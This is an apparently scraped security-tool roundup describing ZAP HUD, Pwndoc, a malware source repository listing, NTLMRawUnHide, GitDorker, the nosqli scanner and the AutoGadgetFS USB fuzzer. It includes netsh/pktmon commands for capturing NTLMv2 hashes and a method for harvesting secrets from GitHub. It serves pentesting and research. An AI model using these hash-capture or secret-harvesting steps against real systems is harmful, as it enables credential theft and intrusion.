
The HUD is new interface that provides the functionality of ZAP directly in the browser.

Learn more:


Using the HUD

Downloading

You can try out ZAP enabled with the HUD via any of:

or

  • Run it from this repo using:
    git clone https://github.com/zaproxy/zap-hud.git
    cd zap-hud
    ./gradlew runZap

In all cases you will need Java 8+ installed.

You'll see the HUD Radar icon in the tool bar. When the icon is selected the HUD will be added to your browser.


Starting the HUD
  1. Quick Start: Select either Firefox or Chrome on the Quick Start tab and click on the Launch Browser button.


  1. Manually: You can also configure Firefox or Chrome to proxy via ZAP manually, but you will need to import the ZAP Root CA Certificate.

The first time the HUD is launched you'll be prompted with the HUD Tutorial. We recommend that you follow the tutorial even if you have read the above blog post and watched the video.


Getting Involved

ZAP is a community project and so we are always very keen to hear from anyone who'd like to contribute, just post to the ZAP HUD Group

We'd also love to hear some feedback, which you can also give via that group.


Limitations

This is still early days and there are some known issues and limitations with the current release. Development on the HUD is very active and we recommend you check in often for new features and improvements. :)

You should NOT use it on sites you do not trust! However it is in scope for the ZAP bug bounty on BugCrowd

Limitations while running:

  • Only a limited amount of ZAP functionality is available
  • Firefox has been tested more than Chrome, but both should work (JxBrowser, doesn't currently work)
  • The code to support the HUD in multiple browser tabs is very new so might be buggy
    • In particular don't close the first tab on Firefox or the HUD will stop working (weird, we know. See #199 for details)
  • Using the HUD with browser dev tools open can significantly affect performance
  • Behaviour using the browser back button is currently undefined

Issues and todos in code:

  • We're using Vue.js in dev mode, which prevents us from using a suitably strong CSP
  • JavaScript code still needs to be formatted and linted
  • Documentation could, of course, be better
  • Async functions are handled as via Promises as opposed to using 'await' pattern

These lists aren't exhaustive, but do highlight some of the larger restrictions.


Pwndoc - Pentest Report Generator

$
0
0


PwnDoc is a pentest reporting application making it simple and easy to write your findings and generate a customizable Docx report.
The main goal is to have more time to Pwn and less time to Doc by mutualizing data like vulnerabilities between users.


Documentation

Features
  • Multiple Language support
  • Multiple Data support
  • Great Customization
    • Manage reusable Audit and Vulnerability Data
    • Create Custom Sections
    • Add custom fields to Vulnerabilities
  • Vulnerabilities Management
  • Multi-User reporting
  • Docx Report Generation
  • Docx Template customization

Demos

Multi-User reporting


Finding edition


Vulnerability management workflow


MalwareSourceCode - Collection Of Malware Source Code For A Variety Of Platforms In An Array Of Different Programming Languages

$
0
0


Malware Source Code Collection

!!! DISCLAIMER !!!

We do not take any responsibility for any damage done by the code in this repository. Download, compile or run at your own risk


Contents:

This repository contains the source code for the following:

.
├── Acad
├── Engines
│   ├── BAT
│   ├── Linux
│   ├── VBS
│   └── Win32
├── Java
├── Leaks
│   ├── Android
│   ├── Bootkit
│   ├── Other
│   └── Win32
├── LegacyWindows
│   ├── Win2k
│   ├── Win32
│   ├── Win95
│   ├── Win98
│   ├── Win9x
│   └── WinCE
├── Libs
│   ├── Bootkit
│   ├── DDoS
│   └── Win32
├── Linux
├── Perl
├── PHP
├── Python
├── Ruby
└── Win32


NTLMRawUnHide - A Python3 Script Designed To Parse Network Packet Capture Files And Extract NTLMv2 Hashes In A Crackable Format

$
0
0


NTLMRawUnhide.py is a Python3 script designed to parse network packet capture files and extract NTLMv2 hashes in a crackable format. The tool was developed to extract NTLMv2 hashes from files generated by native Windows binaries like NETSH.EXE and PKTMON.EXE without conversion.

The following binary network packet capture formats are supported:

  • *.pcap
  • *.pcapng
  • *.cap
  • *.etl

Usage
Usage: NTLMRawUnhide.py -i <inputfile> [-o <outputfile>] [-f] [-h] [-q] [-v]
Main options:
-f, --follow Continuously "follow" (e.g. "read from")
input file for new data
-h, --help
-i, --input <inputfile> Binary packet data input file
(.pcap, .pcapng, .cap, .etl, others?)
-o, --output <outputfile> Output file to record any found NTLM
hashes
-q, --quiet Be a lot more quiet and only output
found NTLM hashes. --quiet will also
disable verbose, if specified.
-v, --verbose

Examples

Extract NTLMv2 hashes from examples/capture.pcap:

python3 NTLMRawUnhide.py -i examples/capture.pcap

Same, but with verbose output:

python3 NTLMRawUnhide.py -i examples/capture.pcap -v

Extract NTLMv2 hashes from examples/capture.pcap and continue to monitor the file for new hashes (like tail -f):

python3 NTLMRawUnhide.py -i examples/capture.pcap -f

Extract NTLMv2 hashes from examples/capture.pcap and write extracted hashes to /tmp/hashes.txt

python3 NTLMRawUnhide.py -i examples/capture.pcap -o /tmp/hashes.txt

Packet Capture Methods

To create a compatible packet capture file, any of the following methods can be used:

  • Wireshark:
Set capture filter as "tcp port 445"; Save as .pcapng
  • tcpdump
tcpdump -i eth0 -w capture.pcap "port 445"
  • NETSH.EXE
netsh.exe trace start persistent=yes capture=yes TCP.AnyPort=445 tracefile=C:\Users\Public\capture.etl
netsh.exe trace stop
  • PKTMON.EXE
pktmon.exe filter add SMB -p 445
:: List all filters
pktmon.exe filter list
:: Find id of the network adapter (example > Id: 9)
pktmon.exe comp list
:: pktmon.exe start --etw -p 0 -c [Adapter ID]
pktmon.exe start --etw -p 0 -c 9
:: Will create the file PktMon.etl in current directory
pktmon.exe stop
:: Cleanup
pktmon.exe filter remove

References

The following URL was very helpful when building this tool: The NTLM Authentication Protocol and Security Support Provider http://davenport.sourceforge.net/ntlm.html


Oregami - IDA Plugins And Scripts For Analyzing Register Usage Frame

$
0
0


"""

What is this register used for?
Hmm.. I'll just rename it to veryuniquename, do a textual search, and find all references!
Ok.. Waiting for the search to end.. any minute now.. Done!
Now I just need to understand which of the search result is relevant to the current usage frame of the register.
Shouldn't be too hard, right?
"""

If this happened to you (perhaps more than once), you are in for a treat!
Just Shift-X, and your troubles will go away!

You may also re(g)name the register in the usage frame. Just Shift-N, and follow instructions!
Also - instead of changing the types of all the usages to a certain type, just Shift-T once.

Note: Sometimes there is already another plugin using Shift-T. Remove that plugin - you never used it before anyway :-).


Installation

Prerequisites

This plugin uses sark to interact with the IDA scripts in a comfortable way, and cachetools to cache the frame scan which makes this a whole of a lot faster.

[For python2]
pip install sark
pip install cachetools

[For python3]
If using python3 variant of IDA, you should instead run:
pip3 install -U git+https://github.com/tmr232/Sark.git#egg=Sark
pip3 install cachetools


Clone the repo

git clone https://github.com/shemesh999/oregami


Plugin installation

The sark codebase offers many plugins. One of them is: https://github.com/tmr232/Sark/blob/master/plugins/plugin_loader.py

We recommend copying it to your plugins directory and then run IDA once with administrator privilages (so it can create the plugins.list files).
After doing so, you can add new plugins by adding the path to them to one of the plugins.list files created (eg. one is created in the cfg folder of IDA)

Now, add to one of the plugins.list files:
FULLPATH\oregami\oregami_plugin.py
FULLPATH\oregami\regname_plugin.py
FULLPATH\oregami\typeregter_plugin.py

Restart IDA, and the plugins should work.

Alternatively:
Copy all files (including internal oregami folder, excluding setup.py) to the IDA plugins directory.


Use as script

Besides being used as plugins, oregami can be used also to write your own scripts!

For this, you should first install using included setup.py file. Meaning that you should call:
'python setup.py develop', and from then on you may use the internal classes and functions.
Note that we recommend using 'develop' and not 'install', so that if you pull a new version of oregami, it will work out of the box.

For example:
-- script.py --

def find_func_usage(func_ea, reg='r0'):
"""
Find and print all usages of a register, including the information of the specific operands
it is in, and what operation it does in the operand.
"""
import oregami
rf = oregami.RegFrame(func_ea, reg)
for insn in rf.get_instructions():
print('Addr:{:x}'.format(insn.ea))
for opnd in insn.operands:
if opnd.uf_is_external:
continue
print('--opnd_idx:{} - {}'.format(opnd.n, oregami.UsageBits(opnd.op_flags)))

Scanning the usage frame

Let's assume the following sequence of opcodes:

ROM:01000010                    e_lis     r10, 0x4004 # 0x40040000              # Load Immediate Shifted
ROM:01000014 e_add16i r10, r10, 0x1337 # 0x40041337 # Add Immediate
ROM:01000020 se_mr r30, r31 # Move Register
ROM:01000022 cmplw r11, r10 # Compare Logical Word
ROM:01000026 se_bge loc_1000036 # Branch if greater than or equal
ROM:01000028
ROM:01000028 loc_1000028: # CODE XREF: sub_0100000+144↓j
ROM:01000028 e_stmw r30, 0(r11) # Store Multiple Word
ROM:0100002C e_add16i r11, r11, 8 # Add Immediate
ROM:01000030 cmplw r11, r10 # Compare Logical WordROM:01000034 se_blt loc_1000028 # Branch if less than
ROM:01000036
ROM:01000036 loc_1000036: # CODE XREF: sub_0100000+136↑j
ROM:01000036 e_add16i r10, r10, 8 # Add Immediate
ROM:0100003A e_li r11, 0 # Load Immediate

If we scan the usage frame of the r10 register, starting from the address 01000022, we will find three types of usages included in the usage frame.


1. Init

This will include the instructions which initialize the value of the register.
We may want to include only the last instruction that changed the register value (address 01000014 in the example), or a sequence of operations used to set the initial value of the register (addresses 01000010 and 01000014 in the example).
The sequence of operations used in the register initialization may be called an "init stage".
You may choose to support an init stage, or not, depending on the parameter init_stage_bool in the RegFrame initialization.


2. Pure

This will include the instructions which use the value of the register, and do not change it in any way. These correspond to lines 01000022 and 01000030 in the example.


3. Break

This will include the instructions which use the value of the register, but then change it's value. These instructions may be seen as included in two distinct usage frames - the one leading to them, and the one originating from them.
This corresponds to line 01000036.


4. Out Break

When scanning the usage register, getting to an init operation, or a break operation will cause us to stop scanning in a certain direction.
But, we may also stop the scan because of instructions outside the usage frame. For example, scanning the usage frame of the r11 register starting from the address 01000030 will stop on line 0100003A.


Classes and Functions

RegFrame

This is the basic class used in oregami. By initializing it on an address and specific register, it will scan the usage frame of the register, and will create an UFIntruction for all the relevant instructions.
get_instruction - get the instruction from the given address
get_instructions - a generator, returning the instructions in the usage frame.

You may also ask for specific subsets of the used instructions:
get_init_instructions - get only instructions of the init type
get_pure_instructions - get only instructions of the pure type
get_break_instructions - get only instructions of the break type
get_nobreak_instructions - get only instructions which are not of the break type (ie. init + pure)
get_noinit_instructions - get only instructions which are not of the init type (ie. pure + break)
get_outbreak_instructions - get only instructions of the out break type

By default this class will cache the results of the scan, and prevent itself from rescanning the same usage frame. This means that requesting the RegFrame of any instruction that was a part of the usage frame (specifically of the init + pure types. Not breaks, because starting a scan on them should return the usage frame originating from them) will return the same pre-calculated RegFrame instance. In order to force a rescan, use the force flag when initializing the class.


RFInstruction

This is the class returned by the RegFrame, representing an instruction in the usage frame.

This class inherits from the sark Instruction class, and as such supports the same methods.
One main difference is that instead of containing an operands array of sark Operand class, it will contain an array of UFOperand class.

This class also contains methods to understand the instruction type (init, pure, break, outbreak), and the operations bits (read, write, explicit, and different types of implicit)


RFOperand

This is the class in the operands array inside a specific UFInstruction.

This class inherits from the sark Instruction class, and as such supports the same methods.

In additions to the sark operations, it contains methods to get the operation bits (read, write, explicit, and different types of implicit), and to know if the operand is actually part of the usage frame (useful to know which operand in a break type instruction is part of the usage frame)


RegInstruction

This is a class used to analyze a specific instruction, to know it's usage regarding registers.
It does so using knowledge from IDA, textual analysis, and specific details specific to the processor. The reason for this class, is that the basic IDA analysis tends to lie about the set of the registers used, the way they are used in many opcodes.

This class inherits from the sark Instruction class, and as such supports the same methods.
One main difference is that instead of containing an operands array of sark Operand class, it will contain an array of RegOperand class.


RegOperand

This is a class used to analyze a specific operand, to know it's usage regarding registers.
It does so using knowledge from IDA, textual analysis, and specific details specific to the processor. The reason for this class, is that the basic IDA analysis tends to lie about the set of the registers used, the way they are used in many opcodes.

This class inherits from the sark Operand class, and as such supports the same methods.


GitDorker - A Tool To Scrape Secrets From GitHub Through Usage Of A Large Repository Of Dorks

$
0
0


GitDorker is a tool that utilizes the GitHub Search API and an extensive list of GitHub dorks that I've compiled from various sources to provide an overview of sensitive information stored on github given a search query.

The Primary purpose of GitDorker is to provide the user with a clean and tailored attack surface to begin harvesting sensitive information on GitHub. GitDorker can be used with additional tools such as GitRob or Trufflehog on interesting repos or users discovered from GitDorker to produce best results.


Rate Limits

GitDorker utilizes the GitHub Search API and is limited to 30 requests per minute. In order to prevent rate limites a sleep function is built into GitDorker after every 30 requests to prevent search failures. Therefore, if one were to run use the alldorks.txt file with GitDorker, the process will take roughly 5 minutes to complete.


Requirements

** Python3

** GitHub Personal Access Token

** Install requirements inside of the requirements.txt file of this repo (pip3 install -r requirements.txt)

Please follow the guide below if you are unsure of how to create a personal access token: https://docs.github.com/en/github/authenticating-to-github/creating-a-personal-access-token


Recommendations

It is recommended to provide GitDorker with at least two GitHub personal access tokens so that it may alternate between the two during the dorking process and reduce the likelihood of being rate limited. Using multiple tokens from separate GitHub accounts will provide the best results.


Dorks

Within the dorks folder are a list of dorks. It is recommended to use the "alldorks.txt" file when mapping out your github secrets attack surface. The "alldorks.txt" is my collection of dorks that i've pulled from various resources, totalling to 239 individual dorks of sensitive github information.


Usage

I've created a blog post with far more detail in how to use GitDorker and potential use cases here: https://medium.com/@obheda12/gitdorker-a-new-tool-for-manual-github-dorking-and-easy-bug-bounty-wins-92a0a0a6b8d5

Help Output:


Screenshots

Below is an example of the results from running the query "tesla.com" with a small list of dorks.

The following command was run to query for "tesla.com" against a list of dorks:

python3 GitDorker.py -tf TOKENSFILE -q tesla.com -d dorks/DORKFILE -o tesla


Note: The more advanced queries you put (i.e incorporation of user, org, endpoint information, etc. the more succint results you will achieve)


Credits

Reference points for creating GitDorker

  • @gwendallecoguic - special thank you to gwendall and his scripts that provided me with the framework for creating GitDorker.

Disclaimer

This project is made for educational and ethical testing purposes only. Usage of this tool for attacking targets without prior mutual consent is illegal. Developers assume no liability and are not responsible for any misuse or damage caused by this tool.


NoSQLi - NoSql Injection CLI Tool

$
0
0


NoSQL scanner and injector.


About Nosqli

I wanted a better nosql injection tool that was simple to use, fully command line based, and configurable. To that end, I began work on nosqli - a simple nosql injection tool written in Go.

It aims to be fast, accurate, and highly usable, with an easy to understand command line interface.


Features

Nosqli currently supports nosql injection detection for Mongodb. It runs the following tests:

  • Error based - inject a variety of characters and payloads, searching responses for known Mongo errors
  • Boolean Blind injection - inject parameters with true/false payloads and attempt to determine if an injection exists
  • Timing injection - attempt to inject timing delays in the server, to measure the response.

Installation

Download the latest binary version for your OS, and install it in your path, or run from a local folder.


Roadmap

I plan to add data extraction features. If you would like to see other features or configuration options, please open a pull request or issue!


Using nosqli

It should be self-documented by simply running the command and reading the help files.

$ nosqli
NoSQLInjector is a CLI tool for testing Datastores that
do not depend on SQL as a query language.

nosqli aims to be a simple automation tool for identifying and exploiting
NoSQL Injection vectors.

Usage:
nosqli [command]

Available Commands:
help Help about any command
scan Scan endpoint for NoSQL Injection vectors
version Prints the current version

Flags:
--config string config file (default is $HOME/.nosqli.yaml)
-d, --data string Specify default post data (should not include any injection strings)
-h, --help help for nosqli
-p, --proxy string Proxy requests through this proxy URL. Defaults to HTTP_PROXY environ ment variable.
-r, --request string Load in a request from a file, such as a request generated in Burp or ZAP.
-t, --target string target url eg. http://site.com/page?arg=1
-u, --user-agent string Specify a user agent

Use "nosqli [command] --help" for more information about a command.

$ nosqli scan -t http://localhost:4000/user/lookup?username=test
Running Error based scan...
Running Boolean based scan...
Found Error based NoSQL Injection:
URL: http://localhost:4000/user/lookup?=&username=test
param: username
Injection: username='

You can test the tool using my vulnerable node js app, or other nosql injection labs.


Building from source

If you prefer to build from source, or there isn't a compiled binary for your platform, you can do so by cloning the repository, installing dependencies, and building the project manually. This will require a recent Go version, and the appropriate GOPATH environment variable.

$ git clone https://github.com/Charlie-belmer/nosqli
$ cd nosqli
$ go get ./..
$ go install
$ nosqli -h

Running Tests

There is a decent test suite included. Unit tests along with simple injection coverage can be run by using go test from the root directory:

go test ./...

Integration tests are also available which run injections against known vulnerable apps running locally. To use integration tests, install and run the vulnerable nodejs Mongo injection app and my vulnerable PHP lab fork from digininja. Then pass in the integrations flag:

go test ./... -args -integrations=true

If either environment is not found, integration tests will be disabled by one of the test cases, to speed the test run.


Contributing

Contributions are welcome! Please submit a pull request or open an issue for discussion.


Contributors License

Unless you specify otherwise, it is understood that you are offering the nosqli project the unlimited, non-exclusive right to reuse, modify, and relicense the code you contribute. This project will always be available Open Source, but this is important because the inability to relicense code has caused devastating problems for other Free Software projects (such as KDE and NASM). If you wish to specify special license conditions of your contributions, just say so when you send them.


AutoGadgetFS - USB Testing Made Easy

$
0
0


What’s AutoGadgetFS ?

AutoGadgetFS is an open source framework that allows users to assess USB devices and their associated hosts/drivers/software without an in-depth knowledge of the USB protocol. The tool is written in Python3 and utilizes RabbitMQ and WiFi access to enable researchers to conduct remote USB security assessments from anywhere around the globe. By leveraging ConfigFS, AutoGadgetFS allows users to clone and emulate devices quickly, eliminating the need to dig deep into the details of each implementation. The framework also allows users to create their own fuzzers on top of it.


Requirments:

The Setup:
Device testing only:


Minimal agfs in the middle setup:


Complete agfs in the middle setup with debugging support:


USB Device class support:

USB HID Devices fully supported (Man in the middle)

Device only testing .. All USB devices (NO Man in the middle)

Future releases... All USB devices (Man in the middle)


Capabilities:
  1. Find, Select and Attach to a USB device with ease.
  2. Emulate any USB HID device .
  3. Perform AGFS in the middle sniffing for HID devices ( save communication to disk ).
  4. Device sniffing ( Any device ).
  5. Multiple Fuzzers allow you to Fuzz a device or a host.
  6. Random fuzzers ( with fixed or random length packets ).
  7. Smart Fuzzers that learn from previous USB communications.
  8. Describe Fuzzer to tell the Fuzzer which bytes to Fuzz leaving the rest of the packet the same.
  9. Gadget Fuzzer.
  10. Sequential Fuzzer.
  11. Control transfer Enumerator.
  12. Replay of packets from a file.
  13. Replay of packets from a saved USBLyzer capture.
  14. Visual way of presenting packets to allow ease of reverse engineering of the communication.
  15. Alerts for device in DFU mode, or if the device leaks information.
  16. USB device and host can be anywhere on the internet.
  17. Monitor sudden interface changes.

RoadMap:
  1. Sniff control transfer requests to a device and reply to them.
  2. MITM and emulate all types of devices.
  3. Console/QT based interface.
  4. More Interfaces/endpoints support on the RPI zero W.
  5. Support more boards like the greatfet.
  6. Move to a custom board.
  7. Work on making raspberry pi have full support for usb device emulation with all interfaces.
  8. correlate sent and received packets via sequence numbers.

Installation:

Linux Machine:

Raspberry Pi Zero W:
  • Obtain a copy of Raspian Lite Edition

  • Mount the SD card on your machine and make the following changes:

    • In the /path/to/sdcard/boot/config.txt file add to the very end of the file:

      enable_uart=1
      dtoverlay=dwc2
    • In the /path/to/sdcard/boot/cmdline.txt add right after rootwait

      modules-load=dwc2
    • it should look like this make sure its on the same line:

      console=serial0,115200 console=tty1 root=PARTUUID=6c586e13-02 rootfstype=ext4 elevator=deadline fsck.repair=yes rootwait modules-load=dwc2
  • Enable ssh:

    • in the /path/to/sdcard/boot directory create an empty file name ssh:

      sudo touch /path/to/sdcard/boot/ssh
  • Enable Wifi:

    • in the /path/to/sdcard/boot directory create an file named wpa_supplicant.conf:

      sudo vim /path/to/sdcard/boot/wpa_supplicant.conf
    • Add the following contents:

      ctrl_interface=DIR=/var/run/wpa_supplicant GROUP=netdev
      update_config=1
      country=US
      network={
      ssid="<your wifi SSID>"
      psk="<your wifi password>"
      key_mgmt=WPA-PSK
      }
  • Unmount the SD card and place it back into the Raspberry Pi Zero and power it on.

  • Copy the content of AutogadgetFS/Pizero/ to the Pi zero: username: pi& password: raspberry

    cd AutogadgetFS/Pizero/
    scp gadgetfuzzer.py removegadget.sh requirements.txt router.py pi@<pi-ipaddress>:/home/pi
  • SSH into the PI Zero and setup requirements for AutoGadgetFS:

    ssh pi@<pi-ip-address>
    chmod +x removegadget.sh
    sudo apt update
    sudo apt install python3 python3-pip
    sudo -H pip3 install -r requirements.txt


  • Upgrading the latest kernel and adding modules (* This step is optional for the current release): ( This will take a very long time compiling on the Pi Zero, unless you choose to cross compile the kernel see Compiling options)

    sudo bash
    apt install git bc bison flex libssl-dev make libncurses5-dev screen
    screen
    mkdir Downloads
    cd Downloads/
    git clone --depth=1 https://github.com/raspberrypi/linux
    cd linux/
    make bcmrpi_defconfig
    make menuconfig
    • Enable the Modules and save the config:


    • Build and use the kernel:
    make zImage modules dtbs
    make modules_install
    cp arch/arm/boot/dts/*.dtb /boot/
    cp arch/arm/boot/dts/overlays/*.dtb* /boot/overlays/
    cp arch/arm/boot/dts/overlays/README /boot/overlays/
    cp arch/arm/boot/zImage /boot/kernel.img
    reboot


And you're done!

AutoGadgetFS tutorial:

Click to visit the tutorial


Screenshots:

Man in the Middle:


USB device fuzzing:


Host side fuzzing with code covereage:


Fuzzer based on a selection of bytes:


Smart fuzzer based on learning traffic:
In [44]: x.devSmartFuzz(engine="smart",samples=5,filename="/home/raindrop/PycharmProjects/AutoGadgetFs/binariesdb/Nud-Nuvoton-1046-20764-1590421333.5169587-Nuvoton-1046-20764-1590421600.8067
...: 274-device.bin")


[+]General Statistics
Full charset : !"#$%&'()*+,-./0123456789:;<=>?@ABCDEFGHIJKLMNOPQRSTUVWXYZ[\]^_`abcdefghijklmnopqrstuvwxyz{|}~
Discarded charset : !"#$%&'()*+,-./:;<=>?@ABCDEFGHIJKLMNOPQRSTUVWXYZ[\]^_`ghijklmnopqrstuvwxyz{|}~
Final charset : 0123456789abcdef
Word Length : 128
Lower Case index usage : 92%
Lower Case index locations : [1, 3, 4, 5, 6, 7, 8, 9, 10, 11, 12, 13, 14, 15, 16, 17, 18, 19, 20, 21, 22, 23, 24, 25, 26, 27, 28, 29, 30, 31, 32, 33, 34, 35, 36, 37, 38, 39, 40, 41, 42, 43, 44, 45, 46, 47, 48, 49, 50, 51, 52, 53, 54, 55, 56, 57, 58, 59, 60, 61, 62, 63, 64, 65, 66, 67, 68, 69, 70, 71, 72, 73, 74, 75, 76, 77, 78, 79, 80, 81, 82, 83, 84, 85, 86, 87, 88, 89, 90, 91, 92, 93, 94, 95, 96, 97, 98, 99, 100, 101, 102, 103, 104, 105, 106, 107, 108, 109, 110, 111, 112, 113, 114, 115, 121, 122, 124, 125, 127]
Upper Case index usage : 0%
Upper Case index locations : []
Digit index usage : 96%
Digit index locations : [0, 1, 2, 3, 4, 5, 6, 7, 8, 9, 10, 11, 12, 13, 14, 15, 16, 17, 18, 19, 20, 21, 22, 23, 24, 25, 26, 27, 28, 29, 30, 31, 32, 33, 34, 35, 36, 37, 38, 39, 40, 41, 42, 43, 44, 45, 46, 47, 48, 49, 50, 51, 52, 53, 54, 55, 56, 57, 58, 59, 60, 61, 62, 63, 64, 65, 66, 67, 68, 69, 70, 71, 72, 73, 74, 75, 76, 77, 78, 79, 80, 81, 82, 83, 84, 85, 86, 87, 88, 89, 90, 91, 92, 93, 94, 95, 96, 97, 98, 99, 100, 101, 102, 103, 104, 105, 106, 107, 108, 109, 110, 111, 112, 113, 114, 115, 116, 117, 118, 119, 120, 12 3, 126]
NonAN index usage : 0%
NonAN index locations : []
Counter statistics : Uppercase: 0 , Lowercase: 133071, Digits:212017 , NonAlphaNumeric:0
All char Frequencies :
character:5 found:5012 times
character:2 found:22563 times
character:3 found:12197 times
character:8 found:15008 times
character:4 found:13275 times
character:0 found:98056 times
character:1 found:17861 times
character:f found:87823 times
character:d found:7221 times
character:7 found:9614 times
character:a found:11148 times
character:6 found:10472 times
character:b found:8189 times
character:9 found:7959 times
character:c found:9172 times
character:e found:9518 times
***********************
generated:5 Packets
***********************
Out[44]:
['5608305852bf2ffd61770e2c827542f20be0b0fcba09db916bd07e1734b04cb0352b1d278068064d19f033bfad6fa90e53d865693fd4fee0214f00000eb0aa2c',
'3b08 3595f276e2f1353a535c32f0f59516fc9328f7673bb80262c4da11c93683afe6dcff8a7a83018d78f41498a0da4d141ebd39c361b1724f2b00000eb0aa2c',
'0120961963495c4dab9470738b497eddde07b0d70b357795ad9554d7964761969a6d997205e17eada6fa84eb33dcfb11412f75e04c195001283900000eb0aa2c',
'091065d52127bbc6e840e02f8e1316f1c4d9c92a23931c00cdbb8c158368852ef8fabd461b98812b51ec84e1ccc5c04aaa366fbafabec623bd3500000eb0aa2c',
'7300cc61151b7af27a578e766f49bebb2de68c48b37a00df1030ae464f456928eedd035303e697208bf58217af728a2a346fda5c8aef0335b82e00000eb0aa2c'

In [46]: x.edap.packets
Out[46]:
['5608305852bf2ffd61770e2c827542f20be0b0fcba09db916bd07e1734b04cb0352b1d278068064d19f033bfad6fa90e53d865693fd4fee0214f00000eb0aa2c',
'3b083595f276e2f1353a535c32f0f59516fc9328f7673bb80262c4da11c93683afe6dcff8a7a83018d78f41498a0da4d141ebd3 9c361b1724f2b00000eb0aa2c',
'0120961963495c4dab9470738b497eddde07b0d70b357795ad9554d7964761969a6d997205e17eada6fa84eb33dcfb11412f75e04c195001283900000eb0aa2c',
'091065d52127bbc6e840e02f8e1316f1c4d9c92a23931c00cdbb8c158368852ef8fabd461b98812b51ec84e1ccc5c04aaa366fbafabec623bd3500000eb0aa2c',
'7300cc61151b7af27a578e766f49bebb2de68c48b37a00df1030ae464f456928eedd035303e697208bf58217af728a2a346fda5c8aef0335b82e00000eb0aa2c']

Help method:
In [15]: x.help("")                                                                                                                                               

Currently supported methods:
__________________________________________________________________________________________________________________________________________________________________
Method ||-->Description
----------------------------------------------------------------------------------------------------------------------------
MITMproxy ||-->This method creates a connection to the RabbitMQ and listen on received messages on the todev queue
____________________________________________________________________________________________________________________________
MITMproxyRQueues ||-->This method reads from the queue todev and sends the request to the device its self.
________________________________________________________ ____________________________________________________________________
SmartFuzz ||-->This method is generates packets based on what it has learned from a sniff from either the host or the device
____________________________________________________________________________________________________________________________
chgIntrfs ||-->This method allows you to change and select another interface
____________________________________________________________________________________________________________________________
clearqueues ||-->this method clears all the queues on the rabbitMQ queues that are set up
____________________________________________________________________________________________________________________________
clonedev ||-->This method does not need any parameters it only saves a backup of the device incase you need to share it or use it later.
_____________________________________ _______________________________________________________________________________________
createctrltrsnfDB ||-->creates a SQLite database containing values that were enumerated from control transfer enumeration
____________________________________________________________________________________________________________________________
createdb ||-->create the sqlite table and columns from usblyzer captures
____________________________________________________________________________________________________________________________
decodePacketAscii ||-->This method decodes packet bytes back to Ascii
____________________________________________________________________________________________________________________________
describeFuzz ||-->This method allows you to describe a packet and select which bytes will be fuzzed
___________________________________________________________________________________________________ _________________________
devEnumCtrltrnsf ||-->This method enumerates all possible combinations of a control transfer request
____________________________________________________________________________________________________________________________
devReset ||-->This method Resets the device
____________________________________________________________________________________________________________________________
devWrite ||-->To use this with a method you would write to a device make sure to run the startSniffReadThread(self,endpoint=None, pts=None, queue=None,channel=None)
____________________________________________________________________________________________________________________________
devctrltrnsf ||-->This method allows you to send ctrl transfer requests to the target device
_________________________________________________________________________________________________________________ ___________
deviceInfo ||-->gets the complete info only for any usb connected to the host
____________________________________________________________________________________________________________________________
deviceInterfaces ||-->get all interfaces and endpoints on the device
____________________________________________________________________________________________________________________________
devrandfuzz ||-->this method allows you to create fixed or random size packets created using urandom
____________________________________________________________________________________________________________________________
devseqfuzz ||-->This method allows you to create sequential incremented packets and send them to the device
____________________________________________________________________________________________________________________________
findSelect ||-->This method enumera tes all USB devices connected and allows you to select it as a target device as well as its endpoints
____________________________________________________________________________________________________________________________
help ||-->AutogadgetFS Help method
